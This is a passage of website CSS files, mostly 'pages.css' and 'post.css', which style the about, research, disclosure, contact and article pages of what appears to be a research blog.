        padding: 100px 0 40px;
    }

    .hero-title {
        font-size: 2rem;
    }

    .hero-subtitle {
        font-size: 1rem;
    }

    .categories {
        top: 64px;
    }

    .posts-grid {
        grid-template-columns: 1fr;
    }

    .featured-post {
        padding: 20px;
    }

    .featured-title {
        font-size: 1.375rem;
    }

    .newsletter-form {
        flex-direction: column;
    }

    .footer-links {
        grid-template-columns: repeat(2, 1fr);
    }

    .footer-bottom {
        flex-direction: column;
        gap: 16px;
        text-align: center;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 16px;
    }

    .footer-links {
        grid-template-columns: 1fr;
    }

    .social-links {
        justify-content: center;
    }

    .footer-brand {
        text-align: center;
    }

    .footer-tagline {
        max-width: 100%;
    }
}

/* Post visibility for filtering */
.post-card.hidden,
.featured-post.hidden {
    display: none;
}

/* Scrollbar styling */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-secondary);
}

::-webkit-scrollbar-thumb {
    background: var(--border-color);
    border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--text-tertiary);
}

/* Selection styling */
::selection {
    background-color: var(--accent-primary);
    color: white;
}
</file>
<file: website/pages.css>
/* Shared Page Styles */

/* Page Hero */
.page-hero {
    padding: 140px 0 60px;
    background-color: var(--bg-primary);
}

.page-hero-title {
    font-size: clamp(2.5rem, 5vw, 3.5rem);
    font-weight: 700;
    line-height: 1.1;
    letter-spacing: -0.02em;
    margin-bottom: 20px;
    background: linear-gradient(135deg, var(--text-primary) 0%, var(--accent-primary) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.page-hero-subtitle {
    font-size: 1.25rem;
    color: var(--text-secondary);
    line-height: 1.6;
    max-width: 640px;
}

/* Section Titles */
.section-title {
    font-size: 1.75rem;
    font-weight: 700;
    margin-bottom: 16px;
}

.section-subtitle {
    font-size: 1.0625rem;
    color: var(--text-secondary);
    margin-bottom: 40px;
    max-width: 560px;
}

/* Buttons */
.btn-primary {
    display: inline-block;
    padding: 14px 28px;
    background: var(--accent-gradient);
    color: white;
    font-size: 0.9375rem;
    font-weight: 500;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    transition: opacity 0.2s ease, transform 0.2s ease;
}

.btn-primary:hover {
    opacity: 0.9;
    transform: translateY(-1px);
}

.btn-secondary {
    display: inline-block;
    padding: 14px 28px;
    background-color: var(--bg-secondary);
    color: var(--text-primary);
    font-size: 0.9375rem;
    font-weight: 500;
    border-radius: 8px;
    border: 1px solid var(--border-color);
    transition: background-color 0.2s ease, border-color 0.2s ease;
}

.btn-secondary:hover {
    background-color: var(--bg-tertiary);
    border-color: var(--text-tertiary);
}

.btn-full {
    width: 100%;
    text-align: center;
}

/* =========================
   ABOUT PAGE
   ========================= */

/* About Section */
.about-section {
    padding: 64px 0;
}

.about-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 64px;
    align-items: center;
}

.about-text h2 {
    font-size: 1.75rem;
    font-weight: 700;
    margin-bottom: 20px;
}

.about-text p {
    font-size: 1.0625rem;
    color: var(--text-secondary);
    line-height: 1.8;
    margin-bottom: 16px;
}

.about-image-placeholder {
    width: 100%;
    aspect-ratio: 1;
    background: linear-gradient(135deg, var(--bg-tertiary) 0%, var(--bg-secondary) 100%);
    border-radius: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--accent-primary);
}

/* Values Section */
.values-section {
    padding: 80px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.values-section .section-title {
    margin-bottom: 40px;
}

.values-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 24px;
}

.value-card {
    padding: 28px;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.value-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.value-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(16, 163, 127, 0.1);
    color: var(--accent-primary);
    border-radius: 10px;
    margin-bottom: 16px;
}

.value-card h3 {
    font-size: 1.0625rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.value-card p {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.6;
}

/* Stats Section */
.stats-section {
    padding: 64px 0;
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 24px;
    text-align: center;
}

.stat-item {
    padding: 32px;
}

.stat-number {
    display: block;
    font-size: 3rem;
    font-weight: 700;
    color: var(--accent-primary);
    font-family: 'JetBrains Mono', monospace;
    margin-bottom: 8px;
}

.stat-label {
    font-size: 0.9375rem;
    color: var(--text-secondary);
}

/* Team Section */
.team-section {
    padding: 80px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.team-section .section-title {
    margin-bottom: 8px;
}

.team-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 24px;
}

.team-card {
    padding: 28px;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    text-align: center;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.team-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.team-avatar {
    margin-bottom: 16px;
}

.avatar-placeholder {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    background: var(--accent-gradient);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 1.25rem;
    font-weight: 600;
}

.team-card h3 {
    font-size: 1.125rem;
    font-weight: 600;
    margin-bottom: 4px;
}

.team-role {
    display: block;
    font-size: 0.8125rem;
    color: var(--accent-primary);
    font-weight: 500;
    margin-bottom: 12px;
}

.team-card p {
    font-size: 0.875rem;
    color: var(--text-secondary);
    line-height: 1.6;
    margin-bottom: 16px;
}

.team-links {
    display: flex;
    justify-content: center;
    gap: 12px;
}

.team-links a {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    transition: all 0.2s ease;
}

.team-links a:hover {
    color: var(--accent-primary);
    background-color: var(--bg-tertiary);
}

/* Timeline Section */
.timeline-section {
    padding: 80px 0;
}

.timeline-section .section-title {
    margin-bottom: 48px;
}

.timeline {
    position: relative;
    max-width: 640px;
    margin: 0 auto;
    padding-left: 40px;
}

.timeline::before {
    content: '';
    position: absolute;
    left: 7px;
    top: 8px;
    bottom: 8px;
    width: 2px;
    background-color: var(--border-color);
}

.timeline-item {
    position: relative;
    padding-bottom: 40px;
}

.timeline-item:last-child {
    padding-bottom: 0;
}

.timeline-marker {
    position: absolute;
    left: -40px;
    top: 6px;
    width: 16px;
    height: 16px;
    background-color: var(--bg-primary);
    border: 2px solid var(--border-color);
    border-radius: 50%;
    z-index: 1;
}

.timeline-marker.active {
    background-color: var(--accent-primary);
    border-color: var(--accent-primary);
    box-shadow: 0 0 0 4px rgba(16, 163, 127, 0.2);
}

.timeline-date {
    display: inline-block;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.8125rem;
    font-weight: 500;
    color: var(--accent-primary);
    margin-bottom: 8px;
}

.timeline-content h3 {
    font-size: 1.125rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.timeline-content p {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.6;
}

/* CTA Section */
.cta-section {
    padding: 80px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
}

.cta-content {
    text-align: center;
    max-width: 560px;
    margin: 0 auto;
}

.cta-content h2 {
    font-size: 2rem;
    font-weight: 700;
    margin-bottom: 12px;
}

.cta-content p {
    font-size: 1.0625rem;
    color: var(--text-secondary);
    margin-bottom: 28px;
}

.cta-buttons {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
}

/* =========================
   RESEARCH PAGE
   ========================= */

/* Focus Areas */
.focus-section {
    padding: 64px 0;
}

.focus-section .section-title {
    margin-bottom: 32px;
}

.focus-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 24px;
}

.focus-card {
    padding: 28px;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
}

.focus-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
    border-color: var(--accent-primary);
}

.focus-icon {
    width: 56px;
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(16, 163, 127, 0.1);
    color: var(--accent-primary);
    border-radius: 12px;
    margin-bottom: 16px;
}

.focus-card h3 {
    font-size: 1.0625rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.focus-card p {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.6;
    margin-bottom: 12px;
}

.focus-count {
    font-size: 0.8125rem;
    font-weight: 500;
    color: var(--accent-primary);
}

/* Featured Research */
.featured-research {
    padding: 48px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.featured-research .section-title {
    margin-bottom: 32px;
}

.research-featured-card {
    position: relative;
    padding: 32px;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 16px;
    transition: box-shadow 0.3s ease;
}

.research-featured-card:hover {
    box-shadow: var(--shadow-lg);
}

.research-featured-badge {
    position: absolute;
    top: -12px;
    left: 32px;
    padding: 4px 12px;
    background: var(--accent-gradient);
    color: white;
    font-size: 0.75rem;
    font-weight: 600;
    border-radius: 4px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.research-featured-content h3 {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 12px;
}

.research-featured-content h3 a {
    transition: color 0.2s ease;
}

.research-featured-content h3 a:hover {
    color: var(--accent-primary);
}

.research-featured-content p {
    font-size: 1rem;
    color: var(--text-secondary);
    line-height: 1.7;
    margin-bottom: 16px;
    max-width: 720px;
}

.research-tags {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.research-tag {
    padding: 4px 10px;
    font-size: 0.75rem;
    font-weight: 500;
    font-family: 'JetBrains Mono', monospace;
    color: var(--text-secondary);
    background-color: var(--bg-tertiary);
    border-radius: 4px;
}

/* Research List */
.research-list {
    padding: 64px 0;
}

.research-list .section-title {
    margin-bottom: 32px;
}

.research-items {
    display: flex;
    flex-direction: column;
    gap: 0;
}

.research-item {
    display: flex;
    gap: 32px;
    padding: 32px 0;
    border-bottom: 1px solid var(--border-color);
}

.research-item:first-child {
    padding-top: 0;
}

.research-item-date {
    flex-shrink: 0;
    width: 64px;
    text-align: center;
    padding-top: 4px;
}

.research-month {
    display: block;
    font-size: 0.875rem;
    font-weight: 600;
    color: var(--text-primary);
}

.research-year {
    display: block;
    font-size: 0.75rem;
    color: var(--text-tertiary);
}

.research-item-content h3 {
    font-size: 1.25rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.research-item-content h3 a {
    transition: color 0.2s ease;
}

.research-item-content h3 a:hover {
    color: var(--accent-primary);
}

.research-item-content p {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.7;
    margin-bottom: 12px;
}

/* Disclosure Section */
.disclosure-section {
    padding: 64px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
}

.disclosure-card {
    display: flex;
    gap: 32px;
    align-items: flex-start;
    max-width: 720px;
    margin: 0 auto;
}

.disclosure-icon {
    flex-shrink: 0;
    color: var(--accent-primary);
}

.disclosure-content h2 {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 12px;
}

.disclosure-content p {
    font-size: 1rem;
    color: var(--text-secondary);
    line-height: 1.7;
    margin-bottom: 16px;
}

/* =========================
   CONTACT PAGE
   ========================= */

/* Contact Section */
.contact-section {
    padding: 64px 0 80px;
}

.contact-grid {
    display: grid;
    grid-template-columns: 1.2fr 1fr;
    gap: 64px;
    align-items: start;
}

.contact-form-wrapper h2 {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 28px;
}

/* Form Styles */
.contact-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.form-group label {
    font-size: 0.875rem;
    font-weight: 500;
    color: var(--text-primary);
}

.form-group input,
.form-group select,
.form-group textarea {
    padding: 12px 16px;
    font-size: 0.9375rem;
    font-family: 'Inter', sans-serif;
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    color: var(--text-primary);
    transition: border-color 0.2s ease, background-color 0.2s ease;
}

.form-group input::placeholder,
.form-group textarea::placeholder {
    color: var(--text-tertiary);
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--accent-primary);
    background-color: var(--bg-primary);
}

.form-group select {
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.5L6 6.5L11 1.5' stroke='%236e6e80' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 16px center;
    padding-right: 40px;
}

.form-group textarea {
    resize: vertical;
    min-height: 120px;
}

.checkbox-label {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 0.875rem;
    color: var(--text-secondary);
    cursor: pointer;
}

.checkbox-label input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: var(--accent-primary);
    cursor: pointer;
}

.form-success {
    text-align: center;
    padding: 48px 20px;
}

.form-success svg {
    margin-bottom: 16px;
}

.form-success h3 {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.form-success p {
    color: var(--text-secondary);
}

/* Contact Info */
.contact-info-card {
    padding: 28px;
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    margin-bottom: 24px;
}

.contact-info-card h3 {
    font-size: 1.125rem;
    font-weight: 600;
    margin-bottom: 24px;
}

.contact-method {
    display: flex;
    gap: 16px;
    padding: 16px 0;
    border-bottom: 1px solid var(--border-color);
}

.contact-method:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.contact-method-icon {
    flex-shrink: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(16, 163, 127, 0.1);
    color: var(--accent-primary);
    border-radius: 8px;
}

.contact-method h4 {
    font-size: 0.9375rem;
    font-weight: 600;
    margin-bottom: 2px;
}

.contact-method p {
    font-size: 0.875rem;
    color: var(--text-secondary);
}

.contact-note {
    font-size: 0.75rem;
    color: var(--text-tertiary);
    display: block;
    margin-top: 2px;
}

/* PGP Card */
.pgp-card {
    padding: 24px;
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: 12px;
}

.pgp-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
    color: var(--accent-primary);
}

.pgp-header h4 {
    font-size: 0.9375rem;
    font-weight: 600;
    color: var(--text-primary);
}

.pgp-card p {
    font-size: 0.875rem;
    color: var(--text-secondary);
    margin-bottom: 12px;
}

.pgp-fingerprint {
    padding: 12px;
    background-color: var(--code-bg);
    border-radius: 6px;
    margin-bottom: 12px;
    overflow-x: auto;
}

.pgp-fingerprint code {
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.8125rem;
    color: var(--accent-primary);
    white-space: nowrap;
}

.pgp-download {
    font-size: 0.875rem;
    color: var(--accent-primary);
    font-weight: 500;
}

.pgp-download:hover {
    text-decoration: underline;
}

/* FAQ Section */
.faq-section {
    padding: 80px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
}

.faq-section .section-title {
    margin-bottom: 40px;
}

.faq-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
}

.faq-item {
    padding: 24px;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
}

.faq-item h3 {
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.faq-item p {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.6;
}

/* =========================
   RESPONSIVE
   ========================= */

@media (max-width: 1024px) {
    .values-grid,
    .focus-grid,
    .team-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .about-grid {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .contact-grid {
        grid-template-columns: 1fr;
        gap: 48px;
    }

    .disclosure-card {
        flex-direction: column;
        text-align: center;
        align-items: center;
    }
}

@media (max-width: 768px) {
    .page-hero {
        padding: 100px 0 40px;
    }

    .page-hero-title {
        font-size: 2rem;
    }

    .page-hero-subtitle {
        font-size: 1rem;
    }

    .values-grid,
    .focus-grid,
    .team-grid {
        grid-template-columns: 1fr;
    }

    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 0;
    }

    .stat-item {
        padding: 24px 16px;
    }

    .stat-number {
        font-size: 2.25rem;
    }

    .form-row {
        grid-template-columns: 1fr;
    }

    .faq-grid {
        grid-template-columns: 1fr;
    }

    .research-item {
        flex-direction: column;
        gap: 12px;
    }

    .research-item-date {
        text-align: left;
        display: flex;
        gap: 6px;
    }

    .cta-buttons {
        flex-direction: column;
        align-items: center;
    }

    .cta-buttons .btn-primary,
    .cta-buttons .btn-secondary {
        width: 100%;
        max-width: 280px;
        text-align: center;
    }
}
</file>
<file: website/post.css>
/* Article Page Styles */

/* Article Header */
.article-header {
    padding: 120px 0 48px;
    background-color: var(--bg-primary);
}

.article-meta {
    margin-bottom: 24px;
}

.back-link {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: 0.875rem;
    color: var(--text-secondary);
    margin-bottom: 16px;
    transition: color 0.2s ease;
}

.back-link:hover {
    color: var(--accent-primary);
}

.meta-row {
    display: flex;
    align-items: center;
    gap: 16px;
    flex-wrap: wrap;
}

.article-title {
    font-size: clamp(2rem, 4vw, 3rem);
    font-weight: 700;
    line-height: 1.2;
    letter-spacing: -0.02em;
    margin-bottom: 16px;
    max-width: 800px;
}

.article-subtitle {
    font-size: 1.25rem;
    color: var(--text-secondary);
    line-height: 1.6;
    max-width: 680px;
    margin-bottom: 32px;
}

.article-author {
    display: flex;
    align-items: center;
    gap: 16px;
}

.article-author .author-avatar {
    width: 48px;
    height: 48px;
    font-size: 1rem;
}

.article-author .author-role {
    font-size: 0.875rem;
    color: var(--text-tertiary);
}

/* Article Content */
.article-content {
    padding: 48px 0 80px;
}

.content-wrapper {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 64px;
    max-width: 1000px;
}

/* Table of Contents */
.toc {
    position: sticky;
    top: 100px;
    height: fit-content;
}

.toc h4 {
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: var(--text-tertiary);
    margin-bottom: 16px;
}

.toc ul {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.toc a {
    font-size: 0.875rem;
    color: var(--text-secondary);
    transition: color 0.2s ease;
    display: block;
    padding-left: 12px;
    border-left: 2px solid transparent;
}

.toc a:hover,
.toc a.active {
    color: var(--accent-primary);
    border-left-color: var(--accent-primary);
}

/* Main Content */
.content {
    max-width: 720px;
}

.content h2 {
    font-size: 1.75rem;
    font-weight: 600;
    margin-top: 48px;
    margin-bottom: 16px;
    scroll-margin-top: 100px;
}

.content h2:first-of-type {
    margin-top: 0;
}

.content h3 {
    font-size: 1.25rem;
    font-weight: 600;
    margin-top: 32px;
    margin-bottom: 12px;
}

.content p {
    font-size: 1.0625rem;
    line-height: 1.8;
    color: var(--text-secondary);
    margin-bottom: 20px;
}

.content ul,
.content ol {
    margin-bottom: 20px;
    padding-left: 24px;
}

.content ul {
    list-style-type: disc;
}

.content ol {
    list-style-type: decimal;
}

.content li {
    font-size: 1.0625rem;
    line-height: 1.7;
    color: var(--text-secondary);
    margin-bottom: 8px;
}

.content a {
    color: var(--accent-primary);
    text-decoration: underline;
    text-underline-offset: 2px;
}

.content a:hover {
    text-decoration: none;
}

/* Code Blocks */
.content pre {
    background-color: var(--code-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 24px;
    overflow-x: auto;
}

.content code {
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.875rem;
    line-height: 1.6;
}

.content p code {
    background-color: var(--bg-tertiary);
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 0.9375rem;
}

/* Callouts */
.callout {
    display: flex;
    gap: 16px;
    padding: 20px;
    border-radius: 12px;
    margin-bottom: 24px;
}

.callout-icon {
    flex-shrink: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.callout-content {
    font-size: 0.9375rem;
    line-height: 1.6;
}

.callout-content strong {
    display: block;
    margin-bottom: 4px;
}

.callout-warning {
    background-color: rgba(245, 158, 11, 0.1);
    border: 1px solid rgba(245, 158, 11, 0.3);
}

.callout-warning .callout-icon {
    color: #f59e0b;
}

.callout-info {
    background-color: rgba(16, 163, 127, 0.1);
    border: 1px solid rgba(16, 163, 127, 0.3);
}

.callout-info .callout-icon {
    color: var(--accent-primary);
}

/* Share Section */
.share-section {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 24px 0;
    margin-top: 48px;
    border-top: 1px solid var(--border-color);
}

.share-section span {
    font-size: 0.875rem;
    color: var(--text-tertiary);
}

.share-buttons {
    display: flex;
    gap: 8px;
}

.share-btn {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    background-color: var(--bg-secondary);
    color: var(--text-secondary);
    transition: all 0.2s ease;
}

.share-btn:hover {
    background-color: var(--accent-primary);
    color: white;
}

/* Author Bio */
.author-bio {
    display: flex;
    gap: 20px;
    padding: 24px;
    background-color: var(--bg-secondary);
    border-radius: 12px;
    margin-top: 32px;
}

.author-bio .author-avatar.large {
    width: 64px;
    height: 64px;
    font-size: 1.25rem;
    flex-shrink: 0;
}

.author-details h4 {
    font-size: 1.125rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.author-details p {
    font-size: 0.9375rem;
    color: var(--text-secondary);
    line-height: 1.6;
    margin-bottom: 12px;
}

.author-links {
    display: flex;
    gap: 16px;
}

.author-links a {
    font-size: 0.875rem;
    color: var(--accent-primary);
    text-decoration: none;
}

.author-links a:hover {
    text-decoration: underline;
}

/* Related Posts */
.related-posts {
    padding: 64px 0;
    background-color: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
}

.related-posts h3 {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 32px;
}

.related-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
}

/* Responsive */
@media (max-width: 1024px) {
    .content-wrapper {
        grid-template-columns: 1fr;
        gap: 0;
    }

    .toc {
        display: none;
    }
}

@media (max-width: 768px) {
    .article-header {
        padding: 100px 0 32px;
    }

    .article-title {
        font-size: 1.75rem;
    }

    .article-subtitle {
        font-size: 1rem;
    }

    .content h2 {
        font-size: 1.5rem;
    }

    .content h3 {
        font-size: 1.125rem;
    }

    .content p,
    .content li {
        font-size: 1rem;
    }

    .author-bio {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .author-links {
        justify-content: center;
    }

    .related-grid {
        grid-template-columns: 1fr;
    }

    .share-section {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Syntax Highlighting (basic) */
[data-theme="dark"] .content pre {
    background-color: #1a1a2e;
}

.content pre code {
    color: var(--text-primary);
}

/* Code language indicator */
.content pre[class*="language-"]::before {
    content: attr(class);
    position: absolute;
    top: 8px;
    right: 12px;
    font-size: 0.75rem;
    color: var(--text-tertiary);
    text-transform: uppercase;
}

.content pre {
    position: relative;
}

/* Image styling */
.content img {
    max-width: 100%;
    height: auto;
    border-radius: 12px;
    margin: 24px 0;
}

/* Blockquote */
.content blockquote {
    border-left: 4px solid var(--accent-primary);
    padding-left: 20px;
    margin: 24px 0;
    font-style: italic;
    color: var(--text-secondary);
}

.content blockquote p {
    margin-bottom: 0;
}

/* Table styling */
.content table {
    width: 100%;
    border-collapse: collapse;
    margin: 24px 0;
}

.content th,
.content td {
    padding: 12px 16px;
    text-align: left;
    border-bottom: 1px solid var(--border-color);
}

.content th {
    font-weight: 600;
    background-color: var(--bg-secondary);
}

.content tr:hover {
    background-color: var(--bg-secondary);
}

/* Progress bar for reading */
.reading-progress {
    position: fixed;
    top: 64px;
    left: 0;
    width: 0%;
    height: 3px;
    background: var(--accent-gradient);
    z-index: 1001;
    transition: width 0.1s ease;
}
</file>
